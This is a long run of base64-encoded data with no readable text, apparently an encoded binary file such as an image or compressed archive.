jMsT7AGx0AOC1v8KruLLv1yWqVA3bjsYZW3MqEO3VDDDpEIFqSADwwqW02WsMtAIbx2WYlm4MDx0HvwUtZihbNm4BMh0YZGtm/bDU4fYocYXNBVft+CiOoACBrY69aWBxqyrhEQaprHPShoIVXzFWMwLqKAHCeAICUAHH1aZyKMbhkMBvnvGwDtJpmnRhGdS+mgtc2x53UbSeMzRIf1KmMvHH7sGJ92QDeADRIvUBfEATb0vL80Rs3w+glwAtCDJK11uh5wLAeAMQCDI93vUOtOzJUENUW2/7lEB5X0/Ty2/OOABGSTICADdMQTVWs0DPXACTnBE4qAGraAYifHVZanBGzzMttrBlr3/XXQLf6oo16sIuCqsc0aEJ9aFXXbDAYkpKHcraSAVXruzi05XFpRSRsMIxNxKpsKTPJvEdfD8dqSyGUyxA/[base64]/ty2GdXQNO1mZd4OzqBqv44Hu7tzrXCMNa1/V3f39muI1W4UXHq908aVsh/0m6OEofahaGLeJB3FLgEzyYUDiBp7Cf+3Y5pavD3jp6IxWbsAnpAAnkgOOejcVCLuRQAAjTzgWoEARUqnhH3oN+AISxLkn2KKVbxRasxLy0KdIIiaa2lC5CrKZsugZbTtwNKQ9XktwE8dTvAd/qVBJYQ+/0HtMfaeY17R707gw+0LMd8eaG3BEeMTI+QO/efb8Q8wD0jg0zsL0dgafn/ef91O9/gMDw4U/xzXocwd6NoOiNHs2QnglqsBi9XOnAfOkELvMDPsyokwomzMwKPqx2XeqFNmhxA3RMVKEWrmCFcovUKtgl1XTEsNpnUZdwYaLdml6wGXnhyvS/sDsuCv/P8Uwqwp6rhSRgwCI7m2AFyKCkzJ7jPBoIPM4LmNAC8BCZy4AKG6aPmLCarY2C3G4Isx0tH0YcmdZ45q7b547utanu2QHc8pKQXN7lXf7l/kDnV1IjGmHThw7LlD/yV4INV2L5IVEBVfD5n+8eNxD6oJ+IN3AlHlDwsXAlCZ/UHOERuAD5sI8AEN8etb8vE0/7j2ANWoMAGX/n57PK9P7KXvYHna9boB/6FSBCB3Al53DyKC8O4nAPLN8Yh1HpYG3pMc/9A27zb+PpPefppV7qw3poFIVHbqB/MfxoNPzXLBCAjfuWBiiXuxECcCF1UV+55pGNABGCmC4BukSIuMD/QgcKFCuoUBkRkcSIiRGZjXhI5Q2VFW9QbNokLB0kcuTg8QLFCx68QCtP8sIHow8rVrwwwdMDjwIvChQEAPiRAo4hSSKGSpKE6gcAAQJ4hQjRpx+Mqf2qUr1qNStVGF29fvU6lavWqle7xmsHVu1aGGsqrXEb199cunXt3sWb124UBH0R4I2A4E/evndpCcZ7wC+CR38EV9AbWXLdGx4cI4jlTFWsvn8iTAaduLMHH/74+sWL4ADePxUqVHENG+8D2JcvIzhhue9qvBUc/xYcHPhw4cUXI/g8OUJrwp0787Z74LKHRgsWoEHTqJE47pnUfM8AYcOGIxs+nT+fSv16//[base64]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[base64]/xMb88HL8BETVKyi/12x7+shfwUTqCURAGcRCoKyWsYh+tgh+4+hBw67EIQ5H//[base64]/G+pLtDDOik8eukhAwYARGQUvue7JFI7Sm1QPQv/HK/qHqedkHE9HkIRjyliKk1ESGRXMuYoQGFPsAHTMREk9HEYPNECxu7oxkItwqSuEKgDLECCExFuFsxDP/JQA1Eu7vTkp3wJlzMGDPpRaaArMgqmhnkLBeEN8o6RmE8MmT8ExtEJ6qIMg1YAw3YxruQRs3LCx5whyG8xrx4gCG0wrDsuCbERyYMgwCQB7ogR7J8uN5DR7y0i+WzFlWgRzTCCyxqnDYkOIAjQ9XxAHYgPQ/wMujbRzZLQ8ngAcbUt2EgBDicBf44hv+4B4BRA05CSE5KOk7iw9O0pKFDNaL7Q4mkD0GspIwkGOXxgvOpqhG4qvtrn61isIkBq0n8iUoEhZZcSZf8NQL0n5jEpRBoGre6hQU0IAViAQhERZ/cSbnLEKHUQB2rGsjCRaTMmPCErKb0Jk6IicqKN2H/hEFivMqveUHHIyetlLwX/Mqv9EqvdMu6uMu2pIu11DxzkMdE8U99c4V0hEbDDFC7wKKzpL1CqMu52E+Ny8vJKYRyLJwutIsG8IB7pAssch12YIduuLLciUfE7A2RO4DFJNAw6IYQdcd8nAyVm0y9qEzNwwZHeEM41I7OzB5woUPS5CSn4sOneqqHrMiJ/Jc/tJ7UfM2LrA8B8STaZDVRor+PxKrdzD8biMROmAcIeyWsIZriFFOTWUHk/Bixu6Vi47CaNAiEOCAhIRLqrM6GYAgUsECIyUC4gkWkKMmmDM8/BdSeYAVw+hqsLLI8Wc+qHMZ1y0qtpMGpuE+4uM/8/7TLcjwAxmRMcwBQE00UBA0DJbBMCaVUT8XQwQRRfcMGayiESahUvpyzMNxL/[base64]/uM2fqk2ZqtALn/PNWmxVR26AIleIQWVVv1ld/5VV+z7QIC2AcxZEL65d/+9V/6rdv+bVG7xQJ9CABasFoIPd/45V/4jYBCWGAAZuBTdYf1TV8ALlYLbtow8IYAVtv4dYcK5l/7VQICUAJ6cIX/veD5/eAVVuERBlFX4AJAqIXGPa9Z2MxZ6FYA+VbO5dyJ9OHOXdehq5f7+i/RXDovMJiqQhKpUzCRzNew+tKQHc4qhqaUBKdg07BBIdMAMhGbDN6cfFgLMV7jdZ/3GQSMfUUgYaV9xRoR0pg49qaNQU+wYVR3y6x2W7LHa8H5lE8mgwGZFeSZpVQgYNoWTtswMAcC0Ad9yFsQHeC6/5VkwY3kRe4BQpACRBbcSebkTfbkuh1gdsAGbFDb/Q1gEDWHLvgGqi0Nu5yDTjbbUO4GDwiAAnjl9D3lUm5hXP5kSD4Ec0jfAZ7lfdjl+DVmT2YHVzAHJZiBHtAHJeBZTY5l9Y3k9S3mEOVlWB5cxaUHLGBc7UCD8oLc/TiGbuXRyU3NH1bNzUVXdfXcIXZNPzxi0n2eQzyYUXo1U5q1/PuCLfVS70wRgL3iK8ZEmCQ2Ls4RHfmJ30U2ZBtFG8AQCyTjMrYQ7LzYQYgfWPQq54VeOZ5jqBjZ9nzBY7ReymJGPS7UGKS3PdFdJeOKQZbZ8o2CXXgE/zUHQNiHOTiBYf9I4RemX1egByXQhzkohDnwhp726aT+X1cggG/Ahm4IZfntBnNYBgJQVWdI4LnwgV04ahV2BQMugADoavo1h6hu2rKWX2CeX3Mwg0Sohp5VX1doZm8w66Q2hzPAglo4gWc4gWfmgkNAavl1hS4wh8DmX039ZaVeayjwBBBwhEzQhDjM4UbAYfnY4R2OSIhk0nph56N658/uJHYVutF9v3pmtdvMTd28EBa4glTS6K9yXuG04oEG2F8D35IBIOZsCoZu6FEckgfUAYc53jNO3uWtmBOSsMia44A+PJJ17mKUPHrbXnXy3rVZxhUERrP4E5iO2fIdhULYByXQ1PFGbC7/EOpnKIRCsAYCoIdDcO/3hu/4jm8wEOo5KABnKIQeOGH55u/+9u//pgdGngEC4AIzqAZRQPAErwZ7IAUC6IEAwGq7oIX83m//DvCrpvD2hu9qeIInEIX45vAO//BDEAUPH/H3rgYwwAIlwAIuqIZqeO8A74ET6IFHaG/yJm8ST3AFRwLz1ocTKIQCKARC0AcCIIUX33FRqAYzMO8WN/AdR4druAZ02K0nkIYOl4Yk1/ItR3BggAIsuANHMAVwzuFZ0AQzPwZNMOd2ReeIdM3OdmfPRciEREh2Rb/2o+eNPN1Rkpm9asR7zeiDgAMRKcFXmhPaRvSC7p8m490Aypjf/xVFm1QIugpuh5k6DcFoOoDFiilJj15uqEhJ9HzuO+bjddoTGFzZRj3Yg151FhQb7ibk/[base64]/wXV+CfW/rcRd4LGBkII/2YH+GHvgGLLh1cjf4+/2GASf4jWf2cTf4fvf3f7d2ZEeCm0eCKf+o+A5HAnto9gQI82t9QxymbMo+8zRPczY34na13HWVczofP6S6HiKmF/dbOto8H3xexBVgoH1u3atbiuAUAFAfaKIxex15pq87i5X2itxOiT/93WsiBhHQqjMObrvPkIuutREJMuj9aKJJi5G+rOe2Y5c+dRwqdRlkJ5lY/GJzda7xGlgv3wZwhgCwhm9gcVIghRX/hpwG9gaYcCJnOCVgcSxYcdM/fdNn8RL+hh6wbx9oAMpX7yIn/dS3/dK/fdTH/d3XfY//hh8PgKLugWFgOAIw/qZeeCAHlaymC9m3Btrn/abO6ULwgUnA7+c3YdI3/pUvfu1H/gE/foU7fu3/nwFrmIMAyL0i3/59AHIht4YBN3nNl3/[base64]/oOIhjgdj8eJ+jB/D6NNHcAi9lvUCyJyX2Be1LNSqtQKaBdtBby+IEOEnRV69fF/7xdfHMe1+tm/jzm0bRm3eu2nz/w4OeXhw4LWB+xYOI57kyIv7DFdM3HHj6hquY7/ubzv37t6/gw/PvYEPZwJ77NOnnmGAArQa+GsQ5QaREz3u48+v/761Oe19wBefM4U8I4VD+yGYoIL6WXMCEQU440wBhczRkDUXnpBhe85MEuB3kwxY4IH5WSPFg840kGKIBvKXYYUXtnjCMxlimGFD/EnxTCHuDSgQhhvSMuAc1qSnzwxG6rPPPhc6VGMAhThDizwppiiPhAEMyWSD/[base64]/nWG27KEQeZceQehy5jfbTTh3TQpVtvsYzJkp0s+4rXr7/9kiehlwEQvKMzAG7XgCXlTdilww9DXEgcUKLoYYo+FNBwxBtz3HHEEAJIXpAZk3wDyB0CTF7GHEP4HnwXr+xwxhFqbDDNGZtMsszuyWNJwBPO7IPPPtAyIcFEPEOE0gEs8DHIU1JJpTxEF2CywzdEmLXGTC/QtNf/hXitNCFjO+GEmGei6cgGq9SyipurbJCBn+LQ/Wcjx9x9aE4yHJroTo3yHThP4gDFaaSTJmWVqKJiIIOmm35alClMuYHVEVtxoMJXYbFq1queuWVDXCIY0sk8d/2Ca7d+CUbZr6/T+xhyjx0LCut87bUX7sp6K4IW0A5SWhKmXQDXF5LA4cetuvMVAj7ENjau9O3+Zlxx9ap7PfX3SsdcvJKBD5mw2DPmWL777quBLP+y337C5BEdBS0+0O/heClOQr/++/PvQ88of4dK/RsgAQvYv0lYokP2i5oqJjGl+NhPPALMH/3yp8AITnASF+wQAjXYgAs2EGoa9IEFU9Qd//[base64]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[base64]/ZL/RmhnjGd691jnPWMz9FlnzFiHzYhjCJmojUaEMTfRGYaq/lD/flD+J1kaLIaEXzdobllzjFoo6GB0kFfjSphheZosXXiSpZKtbkBbUnns83k4pCKqaBKquDkb2VncJXi/+jAwSuxRnLdmOANXgW+hu7wqU/ZYkw5JWEgS0y1J1TW2zECo33e57ooKr9V2QlyZTLSV6USI7FQ5YEiqA46k2PS4cztZY8m2pvN2mcS23bQAsTF2dE9XKAppm9immFmn2j+Sz2OaJCSXXdYqGRGn5KKB0VinIyGh8xdqK4+IRCu43b4lc/VJcYFp/j5w8Pt3slhXJE2aXESGsZ1QwV4QGjygAc4odT5gzgU3c8ppsh5wJVGYm4Sq4viqjvc35J2qT8oZ4il3VaowBFAhbNFTpqiHbXZJAlwTlnk5GiwBQPKRenUhd+F53OJ0uDhzp8OJXmC26C2zk/d4nvqomQwh/98OtVY0qd9EuMtReot8efs/CftxBt0gEI9SMMU5METSMMT4IE02KzNXgMepEEasAIrrMM6tANitMPP/uymcqr7QB9DLl93yNzMJWK0olzupd5wPkCHVh9Hmp8gNtzt2Zo+QtygXWYFIB94YK24hkcYyuiCLhrUIV2lzV54sG3OsU/csoODomMa+gP7cd+ylmbtjSOuziOrwmimwagdLlhohkGffdxb3lnU8QC3Qt92yI2DkV+LniETokFIoqjdOi536C3R5dZKMmcqmMoOpIKmiENHoWm0jQogCVLAcs5JAdcCzmnC/iTzOCzFlufukid3tSclqZuvvGcuetWkjhn/o/[base64]/vFWqhSSi43iwZZiA/oBBAJl7rIi7k4sUerK714sc3HgvL1bczhjfvKne0lZ//IiL+lZXvMeo7v0AStUbx88gfYqQRe8AD28gBmIbyEb8iGLb/[base64]/2lOCVWyWhsQRi7C4Wr704FTC14Oip1y7BcchKVX5CI+3winT1Qf8iaK8gv0AXmC/[base64]/bRQAvtFMglTaOecOgKJvuUreaXFP1qlL+TNs7K63BDSgFjRzHbQEDi+iWpXo2ZtVMm99Lmp8VRnJxjG6MAcnyMZicMIZkAJKvwApVEM1CPJv63ZwCzf7nqX/SuNAp3rkZEJfh45jqKpccm8z9LlZN3wfd1Rtw1WfVcut0WG1u0LtEXfHOuIy+8Ry1n3hnlEoMjvcpI0ym5WojHqtLuseygHhrqowQI5yRsaHWZ81lWxHh3YaKy/pPYrtvBKR6+1jGDxuC6eZWzKzjZKyI+d3IOpayuV1SCr37uF3i2okJVrOtI2pcx7BYkfxO6spqVjnV+xAPeNkweIzA6KGT9rKZne2QOsO7hJ0YQDeaCN0Qpt2LLKgv83nQ09VkVflRE/lG7vLbMfLYuABGNCDGZjvGZzBE5gB+arvcKtvlge3cZeAlzO1kLqfN6Zrd/jePS5k3Qqh1GXjxrV0/xrWozBvsNluB9hVN3fY+WCyTz0i4g+Cx7mOnwp/917L6C3PqsS5n/O9XB7amkfiXKHdoVnDYYBE3QEfdQorIeE+rTwgUdGNgpo9QLe+ZZrlHBdGXWaO8Ch3K0H+ZdRt3KI73VErd6ElMYhZDnOWCpsewSZ2VKe8M00ypzyrOIuJosHyZPHsswOC5xfvLi/ceHnq6V8UNMb2OHchKpB3z2K0cURTtETDtslStPR4+0X7GCisw3OgQyKYQSKY77pbOZXDO5VLebxv+ZaT75fjO767z/qZ4RAToQeoaBJaOBhK5J7VZcOBpsg5HV8+JneMAlZ7R7v2YWaGujaO7a9abv8POrVUv7JuhmGfSRyvffqbreZz09mgCTPEnaYeZvghHqRZ8xBdiaMqbHAVqjw1t1oB7HB3hB+EG19aQy6d0S+v3vKNNqnKh2ZETnheL4CtAxKui9SYHgEGNFuvR4q//quwq4DAsjjBKmBwUYs+z4VSZYZr1LhnC/Q/R3sIAF61P+wt1lfHWhWQk6C/uVd9giy3v/a3qzb0YuVyTG87LEY7PEEiVAP6QsESSIOUz3u8r+/jC7dKfzkOGDc03UBTm6iCahrmW/Kh2Z6fByFWy+WcR+GmtdkuAzxFSpwD90sZRt95YzAARx0T4vekZeOt4qo8zn54TJpgfjrTaXDD15D/[base64]/40Ily/feOvvxty9gj/jjbCZtGTIHuKmVs2j7t3Rbz1H9geZnQd/f/Wye036QW7Qe0tLxuvPgzt2FW6oTj1qMl5V/nxYkteAenV/he0utnuYNuu6o/wBKSDPX/PaESrEPuCheJgK7/[base64]//EJBOpMGOKh6mSdGLFHjOqsuqMrLz6Kqyuxgq0rBfQOisttILb7LfP8rtPN7cQW8wd+NgZJQL8eLAPMLb+wqsCWtr6rDHz7Hpus/UcdbS2AxIl7S78GiPt0txYdeuGvNiR74ZX6errgPt2e0uV2MJwr1hYW/UgMuPcm2zRxWpja7rqqL0utwfws6u83CiNtgH+2PLsuAq8Ow4943J9T6/RFshkASC2zWvAuMxzzR9HGLCEuGUZc/Y3aG2zxA0RFVyQwQgRTgUCaDBs2MIOPwQxRDccLLHEHVJUscUXUYixBhptZAFHHS/4wsdO/CBISCIdUvLIlouEiMkpn3TySSn/QxKpS5fa2dklkUDhBJQvZXrTzTKFEpPNoNYcc2miaOJJKaZIqnOJM6zC84U8phCrq7DGAmtQsgpFy+xW2+r02PuybfRR4XTLCz26tnWtgm7qem3WXG39bLRRPpOvtFuZbbQCU9Fua1e5g3N2uLegDYPVTvO+ze/SsKOLMNDCCHazx+jigfII2lu7c8r8acASaqulxbPN9eortuMEq4BVS8AFfN0HEAtD9MUuc5xVJzZYhS132sZMedKR1+sBf0DQwjHBRF+39LW16wuIgg12EGEIU3GDYRkadkFDDjFQQ2IRvb8YxRRZ3LjjGUEWOUcdTRahEyAJGhKhmAEIQCUJ/4BJEKFZlGzWESlhpEp94AQr8LGSdTwQD5ywUtAwEkGWtGlpR0OTms6UtKaBEGkfhNNSSIISGKShGlgzQzXMcIY85MFrYvNT2MYmFrPtEAeJ8we2BNMNxSxPeaSiS63CdZ689OY4+zpiawzTql/Ryh+asgt4gjPFVL3Nh2lrjTueVxpl6cU2b3FcbXhnRMX0Rl6k2dVnDmBFLpJmdGw0DH7+lZvRqI511uFMryrAF1rohzVCBJUlxAMvILKjG6wqzKMWyapA0uU5GdhABvyhO1X9pnB20YwSAGG57Nhxis/Soz8WMDDuHcENn/ieFybkBgyUr3zoi9jEvJcKDqjgff8quoP8PEajGolsZCXr0Y9StrKDwCyARwJgAScyEV4s8IDUpEhIgja0pqDjCU8ABh50lpEQCM1LSkmK0jjIJqV1sGnsLMo7z7mUpcypH/HQQwxf2MKtLcFPXwNUn/pUFnrw8GyJe8B73vM8HiBUMW1hIl/cMoowTOqMbKyA7u6CG+e0ahTKGYXrWhOr0oA0PyLtorWyhcXNYFQ2bVFF8+yyUNrwpW1IdIsa46UXm24GO9y5y0NNp53nSaePDSDN7CJAue1sBggSiMJ1YAqeSUrOWnc5nl0CtoENOOGHWzQdo8LAFgPUoqqSww5QsbeX56GBYApqkIO8B6FPQMBhtfT/0IdCBIE2tG+XJ8oYizjmsY8NMwnF/[base64]/1b51rjCEpZu0NCNH8Yh9eGVfSTSJS//ujEYBbN+hSVZ/gzhhyD5T7ILaXKSEgJNjmhWSlCyZgNZgQdWoIPL3ZyCPZ6ghyewAoNOsiDRotamdbp2Tetk2muLYs54Tq0dTNmtNKoCw6xNIbjE/dpxX0CPgSqXuZDq5A3eyBeVsgUxTGRMow/6nsuE9KYKtjRCx6vh6S4KpoxalElLc0Y8Lio0YXxup8OgSUYp5jPcXfHlVD1qTZtmO54RKe8wU10MQ2d1rPtjiPG4X0/5gzyqSE/sMlm7JDZRo/JZQPHok17dzMs7wybEMgKQ0/[base64]/oTFddhLXGrxcHVf40Uxb4Gu79jqKB5GLVXrtst3n/Ipt2jVp26jnFnEVbrupi04fnd71bJFXL+6IsOX0GMf2ymeQ9gIeKovnDP8Ax1bv0bXf/VGLZbAF7qGbj77m3nfb+EDcbqXYwczthU//YGDdFip9uyMGIorFOxU/RpGK4hdY+hF2ZPjzUWJ/8AP/CXzgj50skqa8cGsynIGcCAIXoIDxJdgD40hYQiLAAIVEcBkPEomm0ExSNJJLzYRGY9ps39lBkbec/ClZx1Nmgg49d2UqOBeuPwUlFp4LWrnLRRuqq9712nwdUprTztx8pzw6zXkc6umsrlg8AHHYolxKqr6eBW2UyjdEjFfCQOrQLgIsQ9QUw6faazegCC/CaFi0DoqCBXDYBjXaQpMcZY+mxdfqS+/qAu6W6qki5wD8xQOeh3KeZ6qGZxU2gC1owzaiYANQzNGyxQM0AxA8IdlOkFXQINkocF3mo60W/4RiXqncJoT0TO/02M1DoEF9RGSv2kcFTCTIXATf6IcFrkBkBiFHSsZk9gfgDsKxYqaxWsZlGGJKiO9J8OAiGi4E7IELmC8RBpEQkQD6og/M0EEPoCQhhIZO5Oy2isaD2Anl0CknyG/7yk8l5IQnpEFPhqv9XmC4/syGBKrn/oCHUjFxNMrq8mP/SOO/3ENT2OGgNiX/[base64]/IgCauKk/JySJeppCbJGT6oBht6PFHXuuOgPB1KRK7kycWZlkxzFA3ig6ExjNM5oFG5FchJtLzxH1F5x60DtqkawApZu2yZQAUvjvoioLzHDF/2heVCQ1vRCpQjHk9jCUpZHL2/DLyNg0SKtvyAnP8Koj6QjOn7IMTVTefzBEibMPMKoV55jwtDjPYBwMPz/ARd8MBNuQ8GexwnugBCuw9KMqhC0wABm4IcsjS2AAAM+bBfDCCGp8PMOZsZ0qcZKLzkl0pZUjzh1KRWADH4ACw0Ha5jsJ0cO6/ZQRvcCzvcCCA8VIvgUzvriIQROASMYCOKgYD2lT/oSwT3hMxGmAA++zA9PSyhFovxOKCjcROSW8hLPBIUg8SmnRifWgeZ+6wyqEp/waRQdNKDIoufooQv+IBUtdBULLUPT5uvOK5MOQBVUYUD4T0NJtERN9ERRNEXRxjLlARd8ABdSFAieqlWA4MNaRQKKZxVmdDMY4A4cITiubRmWQQuMijQKYGDEIVEaQAZEpEnHLUIakgMm/yR8tJALUW994I2v+kpFVuQMO4bIaA9HdgTJOiEkGQsh7rAOYwaaZobKFA4oQcEe9MDhQGEKoq8qdFL6wMAmwWBPbRIJFjERxswjQIKzxg9MjNI/1Sn8GPWDpMZnVIhAU2K3ag6f8mD98AlrSvEUe44rL/QrVTRURXVUSbVUTVVFi0oeXnRVLUE6PNMScKFFfcAHosBFbXVVJSwKoqCpCgEIyIMtcGEBJgw6FoAQnIAIJMAZgKBGdxQXJMARViFaVwFZC6BaJYAQVuEOtLUWnKAQFsBbA4AIJG8ZDIBcsaAWiCAACmFdJQANCkYc4IWpTMFJuYdiPi/0IESW2M1KIf8GDENkr/LhOd8nY4SMOuvnOvEnfxJrIABgJBurSND0mfIwmqoJZyhAD+wBCiiAJF4SCq7iKvr0Y91zT6UPzJ4AHSrOykDCZ4oyElEuzsCEtWK2+zQxJX6mJZ4yHvqBFaB